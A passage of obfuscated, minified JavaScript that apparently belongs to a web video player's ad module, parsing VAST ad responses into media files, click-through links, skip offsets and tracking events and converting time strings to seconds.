_0x1536d1=_0x18961c;_0x1cfa55[_0x1536d1(0x2ec)]=_0x448259[_0x1536d1(0x249)](jQuery,this)[_0x1536d1(0x2c7)]();});continue;case'9':_0x1cfa55[_0x18961c(0x2e0)]={};continue;case'10':_0x448259[_0x18961c(0x1c3)](jQuery,this)[_0x18961c(0x31b)](_0x448259[_0x18961c(0x331)])[_0x18961c(0x2d3)](function(){var _0x2571df=_0x18961c,_0x56867f={'slFBG':function(_0x4cd72b,_0x20b256){var _0x433a7d=_0x2a2a;return _0x74c2d1[_0x433a7d(0x1df)](_0x4cd72b,_0x20b256);},'iAsCE':_0x74c2d1[_0x2571df(0x243)],'eEPOE':function(_0x5a7fdd,_0x3f31fe){var _0x28fc9d=_0x2571df;return _0x74c2d1[_0x28fc9d(0x220)](_0x5a7fdd,_0x3f31fe);}};_0x1cfa55[_0x2571df(0x2ff)]={},_0x74c2d1[_0x2571df(0x1df)](jQuery,this)[_0x2571df(0x31b)](_0x74c2d1[_0x2571df(0x2a4)])[_0x2571df(0x2d3)](function(){var _0x20342a=_0x2571df,_0x3024b0=_0x56867f[_0x20342a(0x324)](jQuery,this)[_0x20342a(0x1d3)](_0x56867f[_0x20342a(0x29f)]),_0x4a0220=_0x56867f[_0x20342a(0x274)](jQuery,this)[_0x20342a(0x2c7)]();_0x1cfa55[_0x20342a(0x2ff)][_0x3024b0]={'event':_0x3024b0,'tracking':_0x4a0220};}),_0x1cfa55[_0x2571df(0x2cc)+_0x2571df(0x24d)]={'tracking':_0x1cfa55[_0x2571df(0x2ff)]};});continue;case'11':_0x1cfa55[_0x18961c(0x1d9)]={'duration':_0x1cfa55[_0x18961c(0x2ec)],'trackingEvents':_0x1cfa55[_0x18961c(0x2cc)+_0x18961c(0x24d)],'videoClicks':_0x1cfa55[_0x18961c(0x1d1)+'s'],'mediaFiles':_0x1cfa55[_0x18961c(0x2e0)]};continue;case'12':_0x1cfa55[_0x18961c(0x1d1)+'s']={};continue;}break;}});continue;case'4':var _0x448259={'ZjGsS':function(_0x22b175,_0x2c9b03){var _0x5ac441=_0x39bb16;return _0x358778[_0x5ac441(0x268)](_0x22b175,_0x2c9b03);},'zvZjn':function(_0x10d25c,_0x3c9e12){var _0x21d4d8=_0x39bb16;return _0x358778[_0x21d4d8(0x2c0)](_0x10d25c,_0x3c9e12);},'CAHOj':_0x358778[_0x39bb16(0x30b)],'fwATb':function(_0x43d7b1,_0x39d28b){var _0x3bf2ec=_0x39bb16;return _0x358778[_0x3bf2ec(0x26b)](_0x43d7b1,_0x39d28b);},'qXvGO':_0x358778[_0x39bb16(0x28a)],'oLHnX':_0x358778[_0x39bb16(0x238)],'SSuEv':_0x358778[_0x39bb16(0x2ae)],'UatRW':function(_0x526018,_0x533680){var _0xaafc8=_0x39bb16;return _0x358778[_0xaafc8(0x28b)](_0x526018,_0x533680);},'yMvuY':_0x358778[_0x39bb16(0x302)],'TTNgS':_0x358778[_0x39bb16(0x266)],'vIzxg':_0x358778[_0x39bb16(0x2f5)],'Wfdbv':function(_0x3c5a11,_0x5db385){var _0x296ef8=_0x39bb16;return _0x358778[_0x296ef8(0x207)](_0x3c5a11,_0x5db385);},'VHvjV':function(_0x57c604,_0x5e60e9){var _0x1edbfc=_0x39bb16;return _0x358778[_0x1edbfc(0x300)](_0x57c604,_0x5e60e9);},'Rumxk':_0x358778[_0x39bb16(0x216)],'LxhCo':function(_0x162bc6,_0x2e2310){var _0x587d4a=_0x39bb16;return _0x358778[_0x587d4a(0x207)](_0x162bc6,_0x2e2310);},'YoOZH':_0x358778[_0x39bb16(0x1d7)]};continue;case'5':var _0x25d841=_0x358778[_0x39bb16(0x2bf)](jQuery,this)[_0x39bb16(0x1d3)](_0x358778[_0x39bb16(0x323)]);continue;case'6':_0x358778[_0x39bb16(0x2a3)](_0x358778[_0x39bb16(0x308)](jQuery,this)[_0x39bb16(0x31b)](_0x358778[_0x39bb16(0x1e3)])[_0x39bb16(0x26e)],0x3*0x7a4+-0x1*0xbeb+0x3*-0x3ab)&&(_0x1cfa55[_0x39bb16(0x2da)][_0x42e163]={'id':_0x39ce1,'sequence':_0x25d841,'nonLinearAds':_0x1cfa55[_0x39bb16(0x1cf)+'ds']});continue;}break;}}),_0x1cfa55[_0x19c182(0x1ec)]={'Creative':_0x1cfa55[_0x19c182(0x2da)]};});continue;}break;}});continue;case'5':_0x1cfa55['ad']={'id':_0x5d7c7e,'InLine':_0x1cfa55[_0x16a7b6(0x245)]};continue;}break;}});continue;case'5':_0x1cfa55[_0x21da3d(0x2a8)+_0x21da3d(0x2c3)](_0x38d6cf,_0x29b557);continue;case'6':var _0x1b35bd={'iajFU':_0x5bfbeb[_0x21da3d(0x2b1)],'Kwkgu':function(_0x29e0af,_0x3072a4){var _0x2147f7=_0x21da3d;return _0x5bfbeb[_0x2147f7(0x2d5)](_0x29e0af,_0x3072a4);},'vnJbc':_0x5bfbeb[_0x21da3d(0x2f1)],'JwRAB':_0x5bfbeb[_0x21da3d(0x2e9)],'vFQIV':_0x5bfbeb[_0x21da3d(0x30f)],'ERTDu':_0x5bfbeb[_0x21da3d(0x273)],'nzmSI':_0x5bfbeb[_0x21da3d(0x2ac)],'DXecf':_0x5bfbeb[_0x21da3d(0x242)]};continue;}break;}}});},PLAYER[_0xaa2384(0x2b6)][_0xaa2384(0x211)][_0xaa2384(0x313)]=function(_0x29842e){var _0x1e7108=_0xaa2384,_0x1e3434={'XWLhn':function(_0x2fda80,_0x1c7762){return _0x2fda80==_0x1c7762;},'uRTTV':function(_0x45d5d9,_0x1f9267){return _0x45d5d9>_0x1f9267;},'akyNh':_0x1e7108(0x327)+'s','ujfaV':function(_0x1a9958,_0x33835d){return _0x1a9958<_0x33835d;},'MvPBu':function(_0x5dce47,_0x46e304){return _0x5dce47==_0x46e304;},'bZQWZ':function(_0x3dd1ff,_0xd63c28){return _0x3dd1ff<_0xd63c28;},'QrWJU':_0x1e7108(0x2dc),'SAzcK':function(_0x2b0fe9,_0x498ffb){return _0x2b0fe9===_0x498ffb;},'giuWB':_0x1e7108(0x309)},_0x5cf5b6={};if(_0x1e3434[_0x1e7108(0x269)](_0x29842e[_0x1e7108(0x317)],0xb17*0x2+-0x199*-0x17+0x4*-0xebb)){if(_0x1e3434[_0x1e7108(0x2bc)](_0x29842e[_0x1e7108(0x1de)][_0x1e7108(0x26e)],0xad2*0x3+0xc09+-0x2c7f)){_0x5cf5b6[_0x1e3434[_0x1e7108(0x2b3)]]={};for(var _0x139b36=0x208+-0x5*-0x435+-0x5*0x49d;_0x1e3434[_0x1e7108(0x334)](_0x139b36,_0x29842e[_0x1e7108(0x1de)][_0x1e7108(0x26e)]);_0x139b36++){var _0x4acffe=_0x29842e[_0x1e7108(0x1de)][_0x1e7108(0x2e8)](_0x139b36);_0x5cf5b6[_0x1e3434[_0x1e7108(0x2b3)]][_0x4acffe[_0x1e7108(0x23b)]]=_0x4acffe[_0x1e7108(0x2f3)];}}}else{if(_0x1e3434[_0x1e7108(0x222)](_0x29842e[_0x1e7108(0x317)],0x5*0x350+-0x61*0x44+0x1*0x937))_0x5cf5b6=_0x29842e[_0x1e7108(0x2f3)][_0x1e7108(0x2fe)]();else _0x1e3434[_0x1e7108(0x269)](_0x29842e[_0x1e7108(0x317)],0x1f*-0x85+-0x1*-0x5d5+-0x1*-0xa4a)&&(_0x5cf5b6=_0x29842e[_0x1e7108(0x2f3)]);}if(_0x29842e[_0x1e7108(0x20a)+_0x1e7108(0x1e1)]())for(var _0x227b7c=-0x1057+0x13d2+-0x37b;_0x1e3434[_0x1e7108(0x212)](_0x227b7c,_0x29842e[_0x1e7108(0x232)][_0x1e7108(0x26e)]);_0x227b7c++){var _0x5b384b=_0x29842e[_0x1e7108(0x232)][_0x1e7108(0x2e8)](_0x227b7c),_0x57b688=_0x5b384b[_0x1e7108(0x23b)];if(_0x1e3434[_0x1e7108(0x269)](typeof _0x5cf5b6[_0x57b688],_0x1e3434[_0x1e7108(0x24e)]))_0x5cf5b6[_0x57b688]=this[_0x1e7108(0x313)](_0x5b384b);else{if(_0x1e3434[_0x1e7108(0x222)](typeof _0x5cf5b6[_0x57b688][_0x1e7108(0x26e)],_0x1e3434[_0x1e7108(0x24e)])){var _0x19c5f2=_0x5cf5b6[_0x57b688];_0x5cf5b6[_0x57b688]=[],_0x5cf5b6[_0x57b688][_0x1e7108(0x2db)](_0x19c5f2);}_0x1e3434[_0x1e7108(0x296)](typeof _0x5cf5b6[_0x57b688],_0x1e3434[_0x1e7108(0x2c5)])&&_0x5cf5b6[_0x57b688][_0x1e7108(0x2db)](this[_0x1e7108(0x313)](_0x5b384b));}}return _0x5cf5b6;},PLAYER[_0xaa2384(0x2b6)][_0xaa2384(0x211)][_0xaa2384(0x2e2)+_0xaa2384(0x31d)+_0xaa2384(0x1f6)]=function(_0x3cba23){var _0x42de75=_0xaa2384,_0x14746a={'GOXMK':function(_0x5d1e2c,_0x121821){return _0x5d1e2c+_0x121821;},'BSIXc':function(_0xbda10e,_0x5a47d2){return _0xbda10e*_0x5a47d2;},'LvMOb':function(_0x2a5112,_0x22200a,_0x38be36){return _0x2a5112(_0x22200a,_0x38be36);},'FTVgS':function(_0x1027d7,_0x2285fa){return _0x1027d7*_0x2285fa;}};if(!(_0x3cba23&&_0x3cba23[_0x42de75(0x1cc)](/^(\d){2}(:[0-5][0-9]){2}(.(\d){1,3})?$/)))return![];const _0x1b4ba0=_0x3cba23[_0x42de75(0x2cd)](':');return _0x14746a[_0x42de75(0x1d6)](_0x14746a[_0x42de75(0x1d6)](_0x14746a[_0x42de75(0x30c)](_0x14746a[_0x42de75(0x279)](parseInt,_0x1b4ba0[-0xeb9+-0x182d+0x26e6],0x7*-0x22a+0x1d*-0xee+-0xa*-0x437),0x223*0xc+0xd84+-0x1918),_0x14746a[_0x42de75(0x1e9)](_0x14746a[_0x42de75(0x279)](parseInt,_0x1b4ba0[0x9d*0x1+0x168c+-0x1728],-0x2109+-0x3b3+0x24c6),-0x12dd+-0x1bab+-0x1762*-0x2)),_0x14746a[_0x42de75(0x279)](parseInt,_0x1b4ba0[0x5fa+-0x2f9*0x4+0x5ec],-0x5f4+-0x4cc+0xaca));},PLAYER[_0xaa2384(0x2b6)][_0xaa2384(0x211)][_0xaa2384(0x2a8)+_0xaa2384(0x2c3)]=function(_0x44312c,_0x1ac55d){var _0x1e5893=_0xaa2384,_0x5042c8={'BVyCB':_0x1e5893(0x239),'FuXBL':function(_0xe2cad1,_0x155e09){return _0xe2cad1==_0x155e09;},'JJmSn':function(_0x56a8c7,_0x5ce684){return _0x56a8c7!==_0x5ce684;},'wXOvf':_0x1e5893(0x248),'VnBBA':_0x1e5893(0x2dc),'WPpUl':_0x1e5893(0x1ca),'JcXok':_0x1e5893(0x32a)+'ak','kLwoA':function(_0x56a09a,_0x3389e7){return _0x56a09a<_0x3389e7;},'widzP':_0x1e5893(0x327)+'s','duuwJ':_0x1e5893(0x217),'aIynN':_0x1e5893(0x22b)+_0x1e5893(0x2b5),'bcpNN':_0x1e5893(0x255)+_0x1e5893(0x204),'RKBLy':_0x1e5893(0x1dd)+_0x1e5893(0x32b),'OKagk':_0x1e5893(0x2c8),'ctrdj':function(_0x190672,_0x5c1edc){return _0x190672==_0x5c1edc;},'PxFQM':function(_0x411168,_0x182de2){return _0x411168>_0x182de2;},'ZzQqJ':function(_0xb8b565,_0x1ed04e){return _0xb8b565==_0x1ed04e;},'ooCIt':function(_0x2dfc54,_0x5bc339){return _0x2dfc54(_0x5bc339);},'HyGSh':_0x1e5893(0x256)+_0x1e5893(0x23f)+_0x1e5893(0x2bb)+_0x1e5893(0x32c)+_0x1e5893(0x22d)+_0x1e5893(0x23d),'GffOK':function(_0x2b43c7,_0x4df82e){return _0x2b43c7!==_0x4df82e;},'RTMOn':_0x1e5893(0x1f0)+'4','OfXfZ':_0x1e5893(0x1fe),'LEJvc':function(_0x2985ff,_0x5b1dec){return _0x2985ff<_0x5b1dec;},'QQnNG':_0x1e5893(0x1d9),'fRJWV':function(_0x10780f,_0x3a40c5){return _0x10780f!==_0x3a40c5;},'mRreB':function(_0x4732f2,_0x374be9){return _0x4732f2<_0x374be9;},'PtOBh':_0x1e5893(0x23e)+_0x1e5893(0x325),'wmfze':_0x1e5893(0x298)},_0x1886f1=_0x5042c8[_0x1e5893(0x30a)][_0x1e5893(0x2cd)]('|'),_0x21776f=-0x29*0xd9+0x5*-0x4a9+-0x2*-0x1d07;while(!![]){switch(_0x1886f1[_0x21776f++]){case'0':_0x5042c8[_0x1e5893(0x2df)](this[_0x1e5893(0x2a9)],this[_0x1e5893(0x2d1)+'LS'])&&this[_0x1e5893(0x2aa)]();continue;case'1':this[_0x1e5893(0x2a9)]++;continue;case'2':var _0x525d08=this;continue;case'3':if(_0x5042c8[_0x1e5893(0x307)](typeof _0x44312c[_0x5042c8[_0x1e5893(0x2fc)]],_0x5042c8[_0x1e5893(0x1f7)])){var _0x48cfb1=_0x5042c8[_0x1e5893(0x221)][_0x1e5893(0x2cd)]('|'),_0x3e42c7=0xa9+-0x59*-0x1f+-0xb70;while(!![]){switch(_0x48cfb1[_0x3e42c7++]){case'0':this[_0x1e5893(0x1fa)]=!![];continue;case'1':this[_0x1e5893(0x1f5)]=_0x44312c;continue;case'2':!_0x44312c[_0x5042c8[_0x1e5893(0x2fc)]][_0x5042c8[_0x1e5893(0x272)]][_0x1e5893(0x26e)]&&(_0x44312c[_0x5042c8[_0x1e5893(0x2fc)]][_0x5042c8[_0x1e5893(0x272)]]=[_0x44312c[_0x5042c8[_0x1e5893(0x2fc)]][_0x5042c8[_0x1e5893(0x272)]]]);continue;case'3':for(var _0x53a83d=-0x1ee*0x12+0x1ef7+0x3c5;_0x5042c8[_0x1e5893(0x209)](_0x53a83d,_0x44312c[_0x5042c8[_0x1e5893(0x2fc)]][_0x5042c8[_0x1e5893(0x272)]][_0x1e5893(0x26e)]);_0x53a83d++){this[_0x1e5893(0x315)]++,this[_0x1e5893(0x2d1)+'LS']++;var _0x2a91e1=_0x44312c[_0x5042c8[_0x1e5893(0x2fc)]][_0x5042c8[_0x1e5893(0x272)]][_0x53a83d][_0x5042c8[_0x1e5893(0x2fb)]][_0x5042c8[_0x1e5893(0x27d)]];this[_0x1e5893(0x2d7)+'l'](_0x44312c[_0x5042c8[_0x1e5893(0x2fc)]][_0x5042c8[_0x1e5893(0x272)]][_0x53a83d][_0x5042c8[_0x1e5893(0x28f)]][_0x5042c8[_0x1e5893(0x251)]][_0x5042c8[_0x1e5893(0x2d8)]],_0x2a91e1);}continue;case'4':this[_0x1e5893(0x2d1)+'LS']=-0xc*-0x33f+0x682+0xf27*-0x3;continue;}break;}}continue;case'4':if(_0x5042c8[_0x1e5893(0x307)](typeof _0x44312c[_0x5042c8[_0x1e5893(0x264)]],_0x5042c8[_0x1e5893(0x1f7)])){if(_0x5042c8[_0x1e5893(0x2af)](this[_0x1e5893(0x315)],-0x4*0x1c1+0x1812+0x76*-0x25))this[_0x1e5893(0x282)][-0x1726+-0x298+-0x2*-0xcdf]=_0x44312c,this[_0x1e5893(0x2d1)+'LS']=0x2033+-0x2509+0x4d7,this[_0x1e5893(0x25a)]=!![];else _0x5042c8[_0x1e5893(0x2ab)](this[_0x1e5893(0x315)],0x220c+0xcbb*-0x2+-0x896)&&this[_0x1e5893(0x26c)][_0x1e5893(0x2db)](_0x44312c);if(_0x5042c8[_0x1e5893(0x290)](_0x44312c[_0x1e5893(0x2c8)]['Ad'],undefined)){_0x5042c8[_0x1e5893(0x214)](alert,_0x5042c8[_0x1e5893(0x21e)]);return;}!_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x1e5893(0x26e)]&&(_0x44312c[_0x1e5893(0x2c8)]['Ad']=[_0x44312c[_0x1e5893(0x2c8)]['Ad']]);for(var _0x53a83d=-0x170d+-0x23d8+-0x1*-0x3ae5;_0x5042c8[_0x1e5893(0x209)](_0x53a83d,_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x1e5893(0x26e)]);_0x53a83d++){_0x1ac55d&&this[_0x1e5893(0x1fa)]&&(_0x44312c[_0x5042c8[_0x1e5893(0x264)]]['Ad'][_0x53a83d][_0x5042c8[_0x1e5893(0x2fb)]][_0x5042c8[_0x1e5893(0x27d)]]=_0x1ac55d);_0x5042c8[_0x1e5893(0x259)](_0x44312c[_0x5042c8[_0x1e5893(0x264)]]['Ad'][_0x53a83d][_0x5042c8[_0x1e5893(0x2fb)]][_0x5042c8[_0x1e5893(0x27d)]],undefined)&&(_0x1ac55d=_0x44312c[_0x5042c8[_0x1e5893(0x264)]]['Ad'][_0x53a83d][_0x5042c8[_0x1e5893(0x2fb)]][_0x5042c8[_0x1e5893(0x27d)]]);if(!_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x1e5893(0x26e)])_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)]=[_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)]];for(var _0x4930dc=-0x4e3+0x2397+-0x1eb4;_0x5042c8[_0x1e5893(0x209)](_0x4930dc,_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x1e5893(0x26e)]);_0x4930dc++){if(_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)]){var _0x2ad5b8=_0x5042c8[_0x1e5893(0x318)][_0x1e5893(0x2cd)]('|'),_0x56fa70=0x218+-0x52a+0x1*0x312;while(!![]){switch(_0x2ad5b8[_0x56fa70++]){case'0':this[_0x1e5893(0x203)+'gh']=_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)][_0x1e5893(0x2d4)+'s'][_0x1e5893(0x230)+'gh'][_0x5042c8[_0x1e5893(0x2d8)]];continue;case'1':if(_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)][_0x1e5893(0x1dc)+_0x1e5893(0x294)](_0x5042c8[_0x1e5893(0x2fb)]))this[_0x1e5893(0x1fe)]=_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)][_0x5042c8[_0x1e5893(0x2fb)]][_0x5042c8[_0x1e5893(0x254)]];continue;case'2':for(var _0x249b62=0x67*-0x3+0x301*-0x4+0xd39;_0x5042c8[_0x1e5893(0x2ea)](_0x249b62,_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)][_0x1e5893(0x20e)][_0x1e5893(0x295)][_0x1e5893(0x26e)]);_0x249b62++){this[_0x1e5893(0x2e4)+_0x1e5893(0x252)][_0x1e5893(0x2db)](_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)][_0x1e5893(0x20e)][_0x1e5893(0x295)][_0x249b62][_0x5042c8[_0x1e5893(0x2d8)]]);}continue;case'3':this[_0x1e5893(0x277)]=_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)][_0x1e5893(0x20e)][_0x1e5893(0x295)][-0xe9*0x1a+0xf*0x52+0x12dc][_0x5042c8[_0x1e5893(0x2d8)]];continue;case'4':this[_0x1e5893(0x1fa)]?this[_0x1e5893(0x240)+'S'](_0x1ac55d,_0x5042c8[_0x1e5893(0x2ca)]):_0x5042c8[_0x1e5893(0x1cd)](_0x44312c[_0x5042c8[_0x1e5893(0x264)]]['Ad'][_0x53a83d][_0x5042c8[_0x1e5893(0x2fb)]][_0x5042c8[_0x1e5893(0x27d)]],undefined)?this[_0x1e5893(0x240)+'S'](_0x1ac55d,_0x5042c8[_0x1e5893(0x2ca)]):(this[_0x1e5893(0x2a5)+_0x1e5893(0x202)][this[_0x1e5893(0x2e6)+_0x1e5893(0x31c)]]={'mediaFile':this[_0x1e5893(0x277)],'clickThrough':this[_0x1e5893(0x203)+'gh'],'skipoffset':this[_0x1e5893(0x1fe)],'allVastMediaFilesArr':this[_0x1e5893(0x2e4)+_0x1e5893(0x252)]},this[_0x1e5893(0x2e6)+_0x1e5893(0x31c)]++);continue;case'5':if(!_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)][_0x1e5893(0x20e)][_0x1e5893(0x295)][_0x1e5893(0x26e)])_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)][_0x1e5893(0x20e)][_0x1e5893(0x295)]=[_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)][_0x1e5893(0x20e)][_0x1e5893(0x295)]];continue;}break;}}if(_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds']){if(!_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x1e5893(0x26e)])_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)]=[_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)]];for(var _0x249b62=-0x6*0x3fb+0x1*-0x1a87+-0x91*-0x59;_0x5042c8[_0x1e5893(0x297)](_0x249b62,_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x1e5893(0x26e)]);_0x249b62++){var _0x2a18dc=_0x5042c8[_0x1e5893(0x21a)][_0x1e5893(0x2cd)]('|'),_0x4e45aa=0x5*-0x24e+0x35d+-0x1*-0x829;while(!![]){switch(_0x2a18dc[_0x4e45aa++]){case'0':if(!_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x249b62][_0x1e5893(0x335)+_0x1e5893(0x30e)][_0x1e5893(0x26e)])_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x249b62][_0x1e5893(0x335)+_0x1e5893(0x30e)]=[_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x249b62][_0x1e5893(0x335)+_0x1e5893(0x30e)]];continue;case'1':this[_0x1e5893(0x235)+_0x1e5893(0x25c)+'ng']=_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x249b62][_0x1e5893(0x1ff)+_0x1e5893(0x25c)+'ng'][_0x5042c8[_0x1e5893(0x2d8)]];continue;case'2':this[_0x1e5893(0x200)+_0x1e5893(0x30e)]=_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x249b62][_0x1e5893(0x335)+_0x1e5893(0x30e)][0x2f6+0x1*0x146e+-0x5d9*0x4][_0x5042c8[_0x1e5893(0x2d8)]];continue;case'3':for(var _0x2b79c0=-0x1dad+-0x1770+0x351d;_0x5042c8[_0x1e5893(0x297)](_0x2b79c0,_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x249b62][_0x1e5893(0x335)+_0x1e5893(0x30e)][_0x1e5893(0x26e)]);_0x2b79c0++){this[_0x1e5893(0x1c5)+_0x1e5893(0x1db)][_0x1e5893(0x2db)](_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x249b62][_0x1e5893(0x335)+_0x1e5893(0x30e)][_0x2b79c0][_0x5042c8[_0x1e5893(0x2d8)]]);}continue;case'4':this[_0x1e5893(0x31f)+_0x1e5893(0x1f2)]=_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x249b62][_0x5042c8[_0x1e5893(0x2fb)]][_0x1e5893(0x31f)+_0x1e5893(0x1f2)];continue;case'5':this[_0x1e5893(0x235)+_0x1e5893(0x225)+'h']=_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x249b62][_0x1e5893(0x1ff)+_0x1e5893(0x225)+'h'][_0x5042c8[_0x1e5893(0x2d8)]];continue;case'6':this[_0x1e5893(0x240)+'S'](_0x1ac55d,_0x5042c8[_0x1e5893(0x25f)]);continue;}break;}}}if(_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x27f)+'ds']){if(!_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x27f)+'ds'][_0x1e5893(0x319)][_0x1e5893(0x26e)])_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x27f)+'ds'][_0x1e5893(0x319)]=[_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x27f)+'ds'][_0x1e5893(0x319)]];this[_0x1e5893(0x1f3)+_0x1e5893(0x2c6)][_0x1e5893(0x2db)](_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x27f)+'ds'][_0x1e5893(0x319)][0x2*-0xc5e+-0x163b*-0x1+0x281*0x1][_0x1e5893(0x335)+_0x1e5893(0x30e)][_0x5042c8[_0x1e5893(0x2d8)]]);}}}}continue;}break;}},PLAYER[_0xaa2384(0x2b6)][_0xaa2384(0x211)][_0xaa2384(0x240)+'S']=function(_0x536f2a,_0x49f628){var _0xd3d03e=_0xaa2384,_0x2ba6a7={'bZUFH':function(_0x14a0c6,_0xff0736){return _0x14a0c6==_0xff0736;},'AHKwP':_0xd3d03e(0x2ba),'jLPjC':_0xd3d03e(0x2d2),'vGByV':function(_0x2d3ad9,_0x11afb4){return _0x2d3ad9!==_0x11afb4;},'kCgJq':function(_0x41dcab,_0x27e666){return _0x41dcab!==_0x27e666;},'XRqVX':function(_0x293c74,_0x3baef8){return _0x293c74===_0x3baef8;},'QoNfp':_0xd3d03e(0x1d9),'YsVia':function(_0x2baf6c,_0x557df7){return 